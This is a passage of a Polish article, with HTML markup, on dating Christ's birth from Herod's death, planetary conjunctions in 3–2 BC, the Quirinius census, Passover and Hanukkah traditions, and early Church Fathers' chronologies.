że&nbsp;pobyt w&nbsp;magów w&nbsp;Jerozolimie musiał mieć miejsce zanim król zachorował, czyli nie&nbsp;wcześniej niż w&nbsp;październiku 5&nbsp;r. p.n.e. Ważną wiadomością jest królewski nakaz wymordowania z&nbsp;okolic Betlejem chłopców do&nbsp;drugiego roku życia, co&nbsp;świadczyłoby o&nbsp;przyjętej przez&nbsp;niego granicy błędu, ale&nbsp;też przesuwałoby datę Narodzenia w&nbsp;głąb historii. Ostatecznie przyjmuje się lata 7–5 p.n.e. jako najbardziej prawdopodobny czas narodzin Chrystusa. Obecnie jednak środowisko naukowe dyskutuje nad&nbsp;przesunięciem daty śmierci Heroda na&nbsp;1&nbsp;r. p.n.e., co&nbsp;skutkuje koniecznością re-analizy daty narodzin Chrystusa i&nbsp;przesunięcia je&nbsp;z&nbsp;drugiej na&nbsp;pierwszą połowę ostatniej dekady ubiegłej ery (ok. 3-2 p.n.e.</p>
<p style="text-align: justify;">Z&nbsp;tymi ostatnimi obliczeniami dobrze korespondują pewne wydarzenia o&nbsp;charakterze astronomicznym. W&nbsp;roku 7 p.n.e. na&nbsp;tle gwiazdozbioru Ryb miało miejsce niezwykle rzadkie zjawisko koniunkcji &#8211; pozornego zbliżenia się planet. Jowisz i&nbsp;Saturn odtańczyli na&nbsp;niebie niezwykły taniec, trzykrotnie zbliżając się do&nbsp;siebie i&nbsp;oddalając. Na&nbsp;początku 6&nbsp;r. p.n.e. przyłączył się do&nbsp;nich Mars. Tego rodzaju „niebiańskie wydarzenie” ma&nbsp;miejsce raz na&nbsp;800 lat, jest więc&nbsp;dość niezwykłe. Babilońscy uczeni-magowie interpretowali planetę Jowisz jako „gwiazdę królewską”, a&nbsp;Saturna jako „opiekuna Izraela”. Mars potęgował znaczenie mającego się narodzić władcy, jako silnego i&nbsp;wojennego. Wszystko to&nbsp;mogło dla magów stanowić preludium jakiegoś szczególnego wydarzenia. Następnym znakiem było pojawienie się komety. W&nbsp;kronikach Państwa Środka jest mowa o&nbsp;pojawieniu się na&nbsp;przełomie marca/kwietnia w&nbsp;5&nbsp;r. p.n.e. niezwykle efektownej „gwiazdy z&nbsp;ogonem” na&nbsp;wschodzie nieba (świeciła 70 dni w&nbsp;gwiazdozbiorze Koziorożca). Dokładne i&nbsp;systematycznie prowadzone zapiski pozwoliły ustalić, że&nbsp;w&nbsp;okresie od&nbsp;końca marca do&nbsp;początków czerwca 5&nbsp;r. p.n.e. kometa zmieniała swoje położenie względem horyzontu w&nbsp;sposób, który&nbsp;doskonale odpowiada opisowi gwiazdy prowadzącej Mędrców najpierw ze&nbsp;wschodnich krain do&nbsp;Jerozolimy, a&nbsp;następnie z&nbsp;Jerozolimy do&nbsp;Betlejem. Mateusz zaznacza, że&nbsp;gwiazda zatrzymała się nad&nbsp;miejscem przebywania Dzieciątka. Zwrot ten spotykamy także u&nbsp;Józefa Flawiusza. Opisując przygotowania Izraela do&nbsp;wojny z&nbsp;Rzymem autor <em>Dawnych dziejów Izraela</em> pisze:<em>gwiazda przypominająca miecz zatrzymała się nad&nbsp;Jerozolimą</em>. W&nbsp;tej&nbsp;sytuacji koniunkcja planet oraz&nbsp;wspomniana kometa przygotowują magów ze&nbsp;Wschodu na&nbsp;„niebiańskie wydarzenia”, do&nbsp;których&nbsp;doszło w&nbsp;latach 3-2 p.n.e.</p>
<p style="text-align: justify;">Babilońscy uczeni interpretowali planetę Marduk-Jowisz jako „gwiazdę królewską”, a&nbsp;Ninurtę-Saturna jako „opiekuna Izraela”. Nergal-Mars potęgował znaczenie mającego się narodzić władcy, jako silnego i&nbsp;wojennego. Niebiańskie wydarzenia z&nbsp;roku 7/6 p.n.e., choć nadzwyczajne, stanowiły jedynie preludium dla wydarzeń z&nbsp;lat 3-2 p.n.e. W&nbsp;pierwszym przypadku planety zbliżyły się do&nbsp;siebie na&nbsp;odległość kątową równą średnicy księżyca, za&nbsp;drugim razem doszło do&nbsp;zjawiska, które określa się mianem zakrycia, czyli pozornego zetknięcia się ciał niebieskich. Niebiańskie zdarzenia z&nbsp;7/6&nbsp;r. p.n.e. mogły być pierwszym znakiem wśród badaczy zagadek astrologii, sygnałem o&nbsp;zbliżających się królewskich narodzinach. Na&nbsp;Bliskim Wschodzie wierzono, że&nbsp;wszystkie najważniejsze wydarzenia poprzedzone muszą być niecodziennymi znakami na&nbsp;niebie, stąd niebo znajdowało się pod&nbsp;stałą obserwacją.</p>
<p style="text-align: justify;">W&nbsp;latach 3-2 p.n.e. dziewięć razy miało miejsce zjawisko koniunkcji. Po&nbsp;raz pierwszy 12 sierpnia 3&nbsp;r. p.n.e. Nad&nbsp;ranem (1h 20 min&nbsp;przed&nbsp;wschodem Słońca) „spotkały się” ze&nbsp;sobą Wenus i&nbsp;Jowisz, czyli jak wierzono &#8211; bogini matka (Isztar-Wenus) i&nbsp;bóg bogów (Marduk- Jowisz). Według wierzeń astrologicznych spotkanie takie interpretowane było jako narodzenie nowego władcy. Razem z&nbsp;wcześniejszą obserwacją koniunkcji Jowisza, Saturna i&nbsp;Marsa potwierdzało zapowiedzi. Miesiąc później rozpoczęła się seria koniunkcji Jowisza z&nbsp;najjaśniejszą gwiazdą w&nbsp;gwiazdozbiorze Lwa. Regulus, zwany też gwiazdą królewską lub <em>Sercem Lwa</em> (<em>Król</em> &#8211; łac. <em>Rex</em>, babil. <em>Sharu</em>; pers. <em>Miyan</em>, czyli <em>Centrum</em>), był dla starożytnych Strażnikiem Nieba <span id='easy-footnote-1-536' class='easy-footnote-margin-adjust'></span><span class='easy-footnote'><a href='#easy-footnote-bottom-1-536' title='Regulus w kulturach starożytnych zawsze był kojarzony z majestatem władzy królewskiej. Według starożytnych na czele nieba stało czterech Strażników: &lt;em&gt;Regulus&lt;/em&gt;, pierwsza i najważniejsza z nich, &lt;em&gt;Fomalhaut&lt;/em&gt; (jedna z najjaśniejszych gwiazd półkuli południowej, znajdująca się w gwiazdozbiorze Ryba Południa), &lt;em&gt;Aldebaran&lt;/em&gt; (najjaśniejsza gwiazda w gwiazdozbiorze Byka, tzw. Oko Byka) i &lt;em&gt;Antares&lt;/em&gt; (najjaśniejsza gwiazda w gwiazdozbiorze Skorpiona). Obiekty te tworzyły grupę czterech &lt;em&gt;gwiazd królewskich&lt;/em&gt;.'><sup>1</sup></a></span> Persowie byli przekonani, że&nbsp;gwiazda ta&nbsp;kieruje wszystkimi sprawami nieba. Z&nbsp;tego powodu Regulus uznawany był za&nbsp;najwyższego strażnika doglądającego pozostałe gwiazdy, a&nbsp;gwiazdozbiór Lwa znakiem zwycięstwa dobra nad&nbsp;złem.</p>
<p style="text-align: justify;">Pierwsza koniunkcja Jowisza z&nbsp;Regulusem miała miejsce 14 września, gdy&nbsp;Słońce znajdowało się w&nbsp;gwiazdozbiorze Panny (Dziewicy-<em>Virgo</em>), następna 17 lutego i&nbsp;jeszcze jedna, 8 maja 2&nbsp;r. p.n.e. Przy drugim „spotkaniu” Jowisza z&nbsp;Regulusem planeta wykonała pozorny ruch „zatrzymania się” i&nbsp;„cofnięcia” na&nbsp;firmamencie (punkt stacjonarny). Zjawisko to&nbsp;jest efektem krążenia planet wokół Słońca. Z&nbsp;przyczyny różnej prędkości i&nbsp;oddalenia z&nbsp;Ziemi planety kreślą na&nbsp;niebie swoiste pętle. Tak&nbsp;było w&nbsp;tym wypadku. Najbardziej zaskakujące wydarzenie miało miejsce 17 czerwca 2&nbsp;r. p.n.e. Tego dnia (a&nbsp;raczej nocy), Jowisz i&nbsp;Wenus, świecące na&nbsp;tle Regulusa, znalazły się tak&nbsp;blisko siebie, że&nbsp;nastąpiło zjawisko zakrycia: na&nbsp;niebie pojawiła się zamiast dwóch jedna, bardzo jasno świecąca „gwiazda”. Miało to&nbsp;miejsce nad&nbsp;zachodnim horyzontem, w&nbsp;czasie pełni księżyca, ponad dziewięć miesięcy od&nbsp;pierwszego spotkania Jowisza i&nbsp;Wenus z&nbsp;3&nbsp;r. p.n.e. Zjawisko to&nbsp;mogło spowodować zdumienie astrologów i&nbsp;przekonać ich, że&nbsp;w&nbsp;Judei (wniosek z&nbsp;poprzedniej koniunkcji) przyszedł na&nbsp;świat nowy władca, któremu&nbsp;należy złożyć hołd.</p>
<p style="text-align: justify;">27 sierpnia 2&nbsp;r. p.n.e. miała miejsce kolejna koniunkcja Jowisza z&nbsp;Marsem i&nbsp;Wenus z&nbsp;Nabu-Merkurym, identyfikowanym z&nbsp;bogiem mądrości, zwiastunem ważnych wieści, wszystko na&nbsp;tle gwiazdozbioru Lwa. Ostatnim, z&nbsp;serii kosmicznych wydarzeń, było ponowne „zatrzymanie się” Jowisza. Zjawisko to&nbsp;miało miejsce dokładnie 25 grudnia roku 2. p.n.e., w&nbsp;centralnej części gwiazdozbioru Panny. Jowisz znajdował się wówczas 680 nad&nbsp;południowym horyzontem, czyli z&nbsp;perspektywy Jerozolimy jego położenie wskazywało na&nbsp;Betlejem. Możliwe, że&nbsp;właśnie do&nbsp;tej&nbsp;osobliwości nawiązują słowa: <em>A&nbsp;oto gwiazda, którą widzieli na&nbsp;Wschodzie, szła przed&nbsp;nimi, aż&nbsp;przyszła i&nbsp;zatrzymała się nad&nbsp;miejscem, gdzie było Dziecię</em> (Mt&nbsp;2:9). Wszystko rozpoczęło się od&nbsp;Jowisza i&nbsp;na&nbsp;nim też się zakończyło. Hołd złożony przez&nbsp;Magów miał miejsce w&nbsp;domu (<em>weszli do&nbsp;domu</em> [oikos]), a&nbsp;nie&nbsp;w&nbsp;grocie czy&nbsp;w&nbsp;innych pomieszczeniach gospodarczych. Wskazuje to&nbsp;na&nbsp;zmianę miejsca przebywania Józefa i&nbsp;Jego Rodziny od&nbsp;momentu narodzin do&nbsp;czasu przybycia Mędrców. Żadnych innych wskazówek w&nbsp;tym względzie nie&nbsp;posiadamy.</p>
<p style="text-align: justify;">W&nbsp;ciągu osiemnastu miesięcy 3 i&nbsp;2&nbsp;r. p.n.e. doszło do&nbsp;całego szeregu niebiańskich wydarzeń, bardzo rzadkich i&nbsp;spektakularnych, w&nbsp;których&nbsp;wschodni Mędrcy mogli odczytać, przy pomocy dobrze sobie znanego „klucza astrologicznego” zapowiedź królewskich narodzin, a&nbsp;może wręcz narodzin długo oczekiwanego, zaratustrańskiego Saoszjanta- Mesjasza. Odczytując relacje Mateusza można dopatrzeć się szeregu poczynionych w&nbsp;tym względzie obserwacji, łącznie z&nbsp;dostrzeżeniem zjawiska „zatrzymania się” gwiazdy. Całe opowiadanie jest wyrażone językiem potocznym, nie&nbsp;naukowym, ale&nbsp;właśnie w&nbsp;takim języku do&nbsp;dziś opowiadamy o&nbsp;wschodach i&nbsp;zachodach Słońca, gwiazd i&nbsp;planet.</p>
<p style="text-align: justify;">Łukasz, opisując narodzenie Pana, wspomina dekret Cezara Augusta o&nbsp;spisie ludności, w&nbsp;czasach gdy&nbsp;Kwiryniusz był namiestnikiem Syrii (2:1.2). Ta&nbsp;informacja wywołuje raczej zamieszanie, niż pomaga w&nbsp;datowaniu narodzin Jezusa. Wiemy bowiem, że&nbsp;Kwiryniusz był legatem Syrii w&nbsp;6-7 roku n.e., a&nbsp;to&nbsp;jest co&nbsp;najmniej 10 lat po&nbsp;śmierci Heroda! Wyjaśnienie tej&nbsp;zagadki jest o&nbsp;tyle utrudnione, że&nbsp;nie&nbsp;dysponujemy pełną listą legatów syryjskich z&nbsp;tego czasu. Nie&nbsp;wdając się na&nbsp;tym miejscu w&nbsp;szczegóły, związane z&nbsp;próbą wyjaśnienia tych pozornych sprzeczności, możemy jedynie stwierdzić, że&nbsp;wspomniany Kwiryniusz pełnił w&nbsp;latach 8-6 p.n.e. funkcje legata wojskowego (prowadził bowiem w&nbsp;tym czasie walki z&nbsp;Honomadami na&nbsp;terenie Cylicji). Prowincja znajdowała się wówczas pod&nbsp;panowaniem legata Saturnina. Możliwe, że&nbsp;to&nbsp;legat wojskowy odpowiadał za&nbsp;przeprowadzenie spisu, a&nbsp;Łukasz zapamiętał Kwiryniusza z&nbsp;racji jego późniejszych rządów. Tyle wersja klasyczna.</p>
<p style="text-align: justify;">Niektórzy historycy zgłosili postulat, aby spis, o&nbsp;którym&nbsp;mowa, zidentyfikować z&nbsp;przysięgą na&nbsp;wierność Augustowi w&nbsp;związku z&nbsp;nadaniem cesarzowi tytułu <em>Pater Patriae</em>. Jak możemy się przekonać, nadaniu tego zaszczytnego tytułu towarzyszyło zobowiązanie do&nbsp;złożenia przysięgi na&nbsp;wierność cesarzowi. Informacje na&nbsp;temat nadania tytułu <em>Pater Patriae</em> zachował dokument, spisane przez&nbsp;samego cesarza Augusta (<em>Index rerum a&nbsp;se&nbsp;gestarum</em>), a&nbsp;zachowane w&nbsp;postaci inskrypcji na&nbsp;ścianie świątyni Augusta i&nbsp;Romy w&nbsp;Ancyrze (Ankara) (<em>Monumentum Ancyranum</em>). Na&nbsp;przełomie 3/2&nbsp;r. p.n.e. miało miejsce skumulowanie cesarskich rocznic: sześćdziesiąte urodziny Augusta i&nbsp;dwudziesta piąta rocznica pełnienia przez&nbsp;niego władzy oraz&nbsp;siedemset pięćdziesiąta rocznica założenia Rzymu. Z&nbsp;tej&nbsp;okazji Senat i&nbsp;Lud Rzymski, 5 lutego roku 2 p.n.e., nadał Augustowi tytuł <em>Pater Patriae, Ojciec Ojczyzny</em>. Z&nbsp;tej&nbsp;okazji zostały przeprowadzone w&nbsp;poszczególnych krajach „referenda”, w&nbsp;których&nbsp;poddani Imperatora wyrażali uznanie władzy cesarza, jako Ojca Ojczyzny. W&nbsp;samym Rzymie i&nbsp;Italii wymiar tego aktu miał inne znaczenie niż w&nbsp;prowincjach. Tam oznaczał przede wszystkim akt lojalności poddanych wobec władzy rzymskiej i&nbsp;był związany z&nbsp;oficjalnym kultem władcy. Józef Flawiusz wspomina sam fakt złożenia przysięgi na&nbsp;wierność cesarzowi oraz&nbsp;towarzyszące temu niepokoje. Miał on&nbsp;miejsce rok/dwa lata przed&nbsp;śmiercią Heroda i&nbsp;wywołał zamieszki w&nbsp;królestwie: <em>Gdy&nbsp;cały naród żydowski złożył przysięgę wierności Cezarowi i&nbsp;swemu królowi, oni tylko</em> [Faryzeusze], <em>a&nbsp;było ich ponad sześć tysięcy, przysięgi odmówili</em> (<em>Dawne dzieje Izraela</em> 17,2,4). Wzmianka Flawiusza pozwala stwierdzić, że&nbsp;przysięgę na&nbsp;wierność złożył cały naród. Taki akt wymagał przeprowadzenia szeregu działań i&nbsp;zastosowania określonej procedury, ponieważ jego istotą jest udział całego społeczeństwa (oczywiście w&nbsp;znaczeniu antycznym) i&nbsp;konieczność złożenia indywidualnej deklaracji. Sama przysięga nie&nbsp;stoi w&nbsp;sprzeczności z&nbsp;autonomicznością królestwa Heroda, który, jak się możemy przy okazji dowiedzieć, uznał za&nbsp;zasadne dołączenia do&nbsp;tego deklarację przysięgi na&nbsp;wierność sobie. Nie&nbsp;był to&nbsp;wyłącznie akt przywódców narodu. Świadczy o&nbsp;tym odmowa złożenia przysięgi przez&nbsp;sześć tysięcy faryzeuszy. Tekst Flawiusza nie&nbsp;pozwala powiedzieć nic więcej o&nbsp;stronie technicznej całego przedsięwzięcia.</p>
<p style="text-align: center;">***</p>
<p style="text-align: justify;">Pierwszym Ojcem Kościoła, który&nbsp;zajmował się dzienną datą narodzin Chrystusa był Klemens Aleksandryjski. W&nbsp;jego <em>Kobiercach</em>, napisanych ok. 195&nbsp;r., czytamy: <em>Niektórzy pragną ustalić jeszcze ściślej w&nbsp;związku z&nbsp;narodzinami Zbawiciela nie&nbsp;tylko&nbsp;rok, lecz&nbsp;nawet dzień i&nbsp;wymieniają go&nbsp;jako 25 dzień Pachona</em> [20 maja] <em>(&#8230;) Są&nbsp;i&nbsp;tacy, którzy&nbsp;powiadają, że&nbsp;Zbawiciel urodził się w&nbsp;miesiącu Farmuthi, w&nbsp;dniu 24 lub 25</em> [20 kwietnia]. Szczególnie ta&nbsp;druga data wydaje się być interesująca. 24/25 Farmuthi to&nbsp;odpowiednik naszego 20 kwietnia. Biorąc pod&nbsp;uwagę wcześniejsze ustalenia bardzo prawdopodobną datą narodzin mógł być rok 5 p.n.e. A&nbsp;tego roku żydowska Pascha wypadała właśnie 20 kwietnia. Wzmianka o&nbsp;pasterzach, <em>którzy&nbsp;czuwali w&nbsp;polu przy swoich stadach</em> oraz&nbsp;odnotowany <em>brak miejsca w&nbsp;gospodzie</em>, mogą być również wskazówkami na&nbsp;drodze do&nbsp;ustalenia daty Narodzin Pańskich. Pasterze wyprowadzali stada po&nbsp;zakończeniu pory zimnej, tj.&nbsp;na&nbsp;przełomie marca/kwietnia, wtedy też szczególnie pilnowali stad, gdyż&nbsp;na&nbsp;świat przychodziły młode. Na&nbsp;polach zostawali do&nbsp;późnej jesieni, nawet do&nbsp;listopada. <em>Brak miejsca na&nbsp;kwaterach</em>, jak można tłumaczyć za&nbsp;oryginałem, nie&nbsp;koniecznie musiał być wynikiem dokonywania w&nbsp;tym czasie spisu. Znana nam praktyka realizowania tego typu dekretów pozwala przypuszczać, że&nbsp;nie&nbsp;istniał jeden konkretny termin stawienia się do&nbsp;swego miasta i&nbsp;można było tego dokonać przy okazji. Taką okazją były bez&nbsp;wątpienia święta pielgrzymkowe, a&nbsp;nade wszystko święto Paschy. Jerozolima napełniała się wówczas mnóstwem gości. Jeśli wierzyć Józefowi Flawiuszowi, to&nbsp;liczba pielgrzymów trzydziestokrotnie przekraczał liczbę mieszkańców stolicy. Dla porównania: Jerozolima liczyła sobie tyle mieszkańców, ile obecnie liczy Zakopane i&nbsp;w&nbsp;czasie obchodów Paschy musiała pomieścić ok. miliona pielgrzymów. Nic dziwnego więc, że&nbsp;nie&nbsp;tylko&nbsp;Miasto ale&nbsp;także okoliczne wsie i&nbsp;miasteczka były „zakorkowane”. Gdy&nbsp;zastanawiamy się nad&nbsp;datą narodzin Chrystusa powinniśmy wziąć pod&nbsp;uwagę także inne okoliczności, do&nbsp;których&nbsp;zaliczyć należy przyzwyczajenia. Łukasz stwierdza w&nbsp;pewnym miejscu: <em>A&nbsp;rodzice Jego chodzili co&nbsp;roku do&nbsp;Jerozolimy na&nbsp;Święto Paschy</em> (2:41). Nie&nbsp;byłoby więc&nbsp;w&nbsp;tym nic dziwnego, że&nbsp;Józef chciał połączyć obowiązek spisowy z&nbsp;przyjemnością świętowania Paschy w&nbsp;Jerozolimie, skoro było jego zwyczajem pielgrzymowanie w&nbsp;okresie święta do&nbsp;Miasta. Oczywiście nie&nbsp;wychodzimy tu&nbsp;jedynie poza przypuszczenia, ale&nbsp;przecież takie, które znajdują potwierdzenia w&nbsp;źródłach. Łukasz opowiada, że&nbsp;po&nbsp;raz pierwszy Jezus „zaistniał publicznie” w&nbsp;Jerozolimie w&nbsp;czasie święta Paschy (Łk 2:41-52), Jego śmierć dokonała się także w&nbsp;święto Paschy, poza murami Jerozolimy, a&nbsp;Zesłanie Ducha Świętego dokonało się w&nbsp;inne święto pielgrzymkowe, Święto Tygodni (<em>Pięćdziesiątnicę</em>). Nie&nbsp;trudno zorientować się, że&nbsp;najważniejsze wydarzenia związane z&nbsp;osobą naszego Pana związane są&nbsp;w&nbsp;przedziwnym sojuszu Boga z&nbsp;kalendarzem. Nic dziwnego, przecież to&nbsp;Bóg jest Tym, który&nbsp;nakazał Izraelowi świętować, a&nbsp;szabaty i&nbsp;święta są&nbsp;zapowiedzią Nowej Rzeczywistości, <em>cieniem Chrystusa</em> (Kol 2:16.17).</p>
<p style="text-align: center;">***</p>
<p style="text-align: justify;">Już na&nbsp;przełomie II/III wieku zauważono synchronizację dziejów Jezusa Chrystusa z&nbsp;żydowskim kalendarzem. Jeżeli takie wydarzenia, jak pierwsze publiczne wystąpienie, śmierć i&nbsp;Zesłanie Ducha Świętego przypadają na&nbsp;dni świąteczne, czemu termin narodzin miałby być z&nbsp;tego wyłączony i&nbsp;stanowić jedynie dzieło przypadkowego zbiegu okoliczności? Tym bardziej, że&nbsp;jak uczy Paweł <em>kiedy jednak nadeszła pełnia czasu, Bóg posłał swego Syna, który&nbsp;narodził się z&nbsp;niewiasty</em> (Gal 4:4). Pascha (przejście) jest świętem na&nbsp;pamiątkę wydarzenia uwolnienia Izraela z&nbsp;zniewoli. Wszyscy pierworodni Egiptu poginęli, ale&nbsp;Bóg zachował pierworodnych swojego Ludu. W&nbsp;dniu Paschy narodzili się na&nbsp;nowo. Krew baranka na&nbsp;odrzwiach nie&nbsp;pozwalała Aniołowi Śmierci pozbawić ich życia. Czy&nbsp;może nas dziwić, że&nbsp;Bóg wybrał szczególny dzień na&nbsp;swoja <em>Paschę</em> z&nbsp;nieba na&nbsp;ziemię?</p>
<p style="text-align: justify;">Dlaczego jednak Kościół nie&nbsp;obchodzi świąt Narodzenia Pańskiego w&nbsp;okresie Paschy, na&nbsp;co&nbsp;wskazują wyliczenia Klemensa Aleksandryjskiego? W&nbsp;pierwszej kolejności należy przyjąć, że&nbsp;pierwsi chrześcijanie-Żydzi, wyznający w&nbsp;Jezusie z&nbsp;Nazaretu, Mesjasza, Zbawiciela i&nbsp;Pana, dostrzegali konieczność zachowania świąt żydowskich. Dokonali w&nbsp;tym zakresie odpowiedniej reinterpretacji znaczenia świąt judaizmu w&nbsp;duchu mesjańskim (chrystocentrycznym). Gdy&nbsp;szukamy źródeł świętowania czasu narodzin Chrystusa w&nbsp;judaizmie, to&nbsp;w&nbsp;pierwszej kolejności możemy dostrzec wyraźną analogię do&nbsp;żydowskiego święta Światła (Chanuka). Nazwa Chanukka jest niejednoznaczna. Pochodzi od&nbsp;<em>hanach</em> (<em>poświęcać</em>), lub od&nbsp;słów <em>chanu</em> (powstali), ale&nbsp;zawiera też ideę odpoczynku. Chodzi o&nbsp;odpoczynek po&nbsp;walce z&nbsp;woskami syryjskimi (Syro-Greckimi). Cyfrę „25”, zapisaną hebrajskimi literami, można odczytać jako <em>ka</em>, na&nbsp;co&nbsp;zwrócił uwagę B.&nbsp;Reicke. Chanuka doskonale odpowiada idei Chrystusa &#8211; Nowej Światłości (J 10:22). Przypada na&nbsp;dzień 25 miesiąca kislew (przełom listopada/grudnia). W&nbsp;oryginale jest to&nbsp;święto radosne, upamiętniające oczyszczenie i&nbsp;poświęcenie Świątyni po&nbsp;jej sprofanowaniu przez&nbsp;Antiocha Epifanesa (<em>Mając obchodzić Oczyszczenie świątyni dwudziestego piątego Kislew, uważaliśmy, że&nbsp;trzeba wam o&nbsp;tym donieść, abyście wy&nbsp;także obchodzili Święto Namiotów i&nbsp;ognia</em> [na pamiątkę tego], <em>jak Nehemiasz odbudował świątynię i&nbsp;ołtarz, a&nbsp;potem złożył ofiary</em> [2 Mch 1:18]). Występują wyraźne związki ideowe między tym świętem a&nbsp;Bożym Narodzeniem: nowy początek, światło, oczyszczenie, wzmożone oczekiwanie nadejścia Mesjasza. Grudniowy termin, połączony z&nbsp;czasem przesilenia zimowego, oraz&nbsp;liczba „25” w&nbsp;terminie święta w&nbsp;sposób dodatkowy wiążą ze&nbsp;sobą oba święta. Chanuka nie&nbsp;należy do&nbsp;świąt nakazanych przez&nbsp;Torę, ale&nbsp;tradycja tego święta sięga czasów sprzed zburzenia drugiej Świątyni (Talmud Babiloński, traktat <em>Szabat</em> 21b). Czas trwania świętowania wynosi osiem dni i&nbsp;nie&nbsp;wiąże się z&nbsp;zakazem pracy. Tradycja nakazuje, żeby&nbsp;kobiety powstrzymały się od&nbsp;pracy na&nbsp;co&nbsp;najmniej pół godziny. Braita (<em>Brait</em>, plur. <em>braitot</em>, aram. <em>zewnętrzny</em>), niespisana część Miszny nakazuje, aby przez&nbsp;osiem dni, zapalać kolejną lampę w&nbsp;ośmioramiennym świeczniku (<em>chanukija</em>) na&nbsp;pamiątkę cudu rozmnożenia oliwy w&nbsp;Świątyni w&nbsp;czasie oczyszczenia ołtarza: <em>Przez&nbsp;osiem dni obchodzili poświęcenie ołtarza, a&nbsp;przy tym pełni radości składali całopalenia, ofiary pojednania i&nbsp;uwielbienia. Fasadę świątyni ozdobili złotymi wieńcami i&nbsp;małymi tarczami, odbudowali bramy i&nbsp;pomieszczenia dla kapłanów i&nbsp;drzwi do&nbsp;nich pozakładali między ludem panowała bardzo wielka radość z&nbsp;tego powodu, że&nbsp;skończyła się hańba, którą sprowadzili poganie. Juda zaś, jego bracia i&nbsp;całe zgromadzenie Izraela postanowili, że&nbsp;uroczystość poświęcenia ołtarza będą z&nbsp;weselem i&nbsp;radością obchodzili z&nbsp;roku na&nbsp;rok przez&nbsp;osiem dni, począwszy od&nbsp;dnia dwudziestego piątego miesiąca Kislew</em> (1 Mch 4:56-59). W&nbsp;późnym judaizmie toczyła się dyskusja pomiędzy szkołą Hillela i&nbsp;szkołą Szamaia, jak należy rozumieć słowa <em>Braity</em>, aby każdego dnia święta zapalać jedną świecę dla człowieka i&nbsp;jego domu. Dzień świąteczny obchodziło się poczynając od&nbsp;uczty wieczornej. Ruchomy termin święta powoduje, że&nbsp;co&nbsp;pewien czas wypada w&nbsp;okresie świąt Bożego Narodzenia. W&nbsp;roku 2006 Chanuka wypadła 26 grudnia, a&nbsp;w&nbsp;roku 2016 przypadnie na&nbsp;25 grudnia.</p>
<p style="text-align: justify;">Judeochrześcijaństwo swoje poglądy na&nbsp;świat czerpało z&nbsp;tradycji żydowskiej. W&nbsp;Talmudzie zachował się dyskurs rabinów z&nbsp;II&nbsp;wieku, którzy&nbsp;polemizowali na&nbsp;temat początku stworzenia, narodzenia Patriarchów i&nbsp;nadejścia Mesjasza. Rabbi Eliezer wskazywał na&nbsp;jesienny miesiąc <em>tiszri</em> (wrzesień/październik).Według niego był to&nbsp;czas wielkich Bożych dzieł: stworzenia świata, narodzenia i&nbsp;śmierci Patriarchów oraz&nbsp;nastania przyszłego wybawienia. Rabbi Jehoszua wyrażał opinię odmienną, przypisując szczególną rolę miesiącowi nisan (marzec/kwiecień). Według niego świat został stworzony w&nbsp;nisan, w&nbsp;tym miesiącu urodzili się i&nbsp;zmarli Patriarchowie, a&nbsp;Izrael wyszedł z&nbsp;Egiptu. Nisan będzie też miesiącem, w&nbsp;którym&nbsp;Bóg ześle wybawienie. Obaj byli zgodni w&nbsp;jednej kwestii: pierworodny syn Abrahama przyszedł na&nbsp;świat 14 nisan. Z&nbsp;punktu widzenia historii przekazy te&nbsp;nie&nbsp;mają żadnej wartości, świadczą jedynie o&nbsp;istnieniu określonego sposobu widzenia biblijnej prehistorii i&nbsp;określonego zamierzenia teologicznego. Ta&nbsp;refleksja teologiczna staje u&nbsp;podstaw przekonania, że&nbsp;Izaaka urodził się 14 nisan, a&nbsp;świat powstał na&nbsp;wiosnę. W&nbsp;środowisku wczesnochrześcijańskim można dostrzec echa tego poglądu. Bliższa okaże się ostatecznie interpretacja rabina Jehoszui. Miesiąc nisan był traktowany jako czas początku stworzenia i&nbsp;zbawienia. Dodatkowo Izaak jest przedstawiany w&nbsp;teologii chrześcijańskiej jako typ Chrystusa &#8211; <em>syn Abrahama</em> (Mt&nbsp;1:1). Śmierć Jezusa w&nbsp;miesiącu nisan wskazywała judeochrześcijanom wartość tego miesiąca i&nbsp;prowadziła do&nbsp;przekonania, że&nbsp;ziemskie początki Jezusa również należy wiązać z&nbsp;tym miesiącem. Ludzie antyku uważali, że&nbsp;wielki (doskonały) człowiek powinien żyć równą ilość lat. Nie&nbsp;mógł umrzeć mając np.&nbsp;30 lat i&nbsp;kilka miesięcy, byłaby to&nbsp;bowiem oznaka niedoskonałości. Choć tego typu ustalenia mogą wydawać się nam dziś co&nbsp;najmniej dziwne (i&nbsp;naciągane), to&nbsp;człowiek antyku nie&nbsp;widział w&nbsp;nich niczego niestosownego. Może właśnie z&nbsp;tego powodu w&nbsp;Egipcie pojawiają się „wiosenne” daty narodzin (marzec-maj), jako konsekwencja narodzin w&nbsp;czasie Paschy.</p>
<p style="text-align: center;">***</p>
<p style="text-align: justify;">Kierunek obliczeń był więc&nbsp;następujący: wychodząc od&nbsp;ustalenia daty śmierci Jezusa dochodzono do&nbsp;daty Jego urodzin. Z&nbsp;danych ewangelicznych wynika, że&nbsp;Jezus zmarł przeddzień święta Paschy (wg&nbsp;kalendarza żydowskiego miało to&nbsp;miejsce 14 lub 15 nisan). Pascha jest świętem ruchomym, ściśle związanym z&nbsp;księżycowo-słonecznym kalendarzem żydowskim, stąd istnieje określony problem z&nbsp;precyzyjnym ustaleniem daty śmierci Jezusa w&nbsp;kalendarzu rzymskim. Ojcem Kościoła, który&nbsp;jako pierwszy określił datę śmierci Chrystusa wg&nbsp;kalendarza juliańskiego był Tertulian (ok. 200&nbsp;r.). Wyliczył on, że&nbsp;14 nisan w&nbsp;kalendarzu żydowskim to&nbsp;25 marca w&nbsp;rzymskim kalendarzu słonecznym. Na&nbsp;podstawie analizy lat panowania władców określił czas narodzin Jezusa na&nbsp;25 marca. Hipolit Rzymski, żyjący w&nbsp;tym samym czasie co&nbsp;Tertulian († ok. 235) jako pierwszy podał grudniową datę narodzin<br />
Jezusa. W&nbsp;komentarzu do&nbsp;Księgi Daniela (204&nbsp;r.), stwierdził: <em>Pierwsze przyjście naszego Pana w&nbsp;ciele, kiedy narodził się w&nbsp;Betlejem, miało miejsce w&nbsp;ósmym dniu przed&nbsp;kalendami stycznia</em> [25 XII]. Jest to&nbsp;bardzo ważny głos wczesnej tradycji. Wskazuje bowiem na&nbsp;istnienie innej, niż powszechnie przyjmowana, opinii o&nbsp;początkach świętowania narodzin Jezusa 25 grudnia. Jednocześnie Hipolit uznawał dzień 25 marca za&nbsp;początek dzieła stworzenia. Czynił to, jak widzimy, zgodnie z&nbsp;tradycją żydowską.</p>
